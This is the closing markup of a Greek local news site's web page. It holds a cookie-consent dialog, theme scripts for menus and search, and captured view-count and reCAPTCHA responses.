			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[97808]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -197
content:
{"97808":369}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="13ngBQtIRLY1feesE56uBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023609585');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>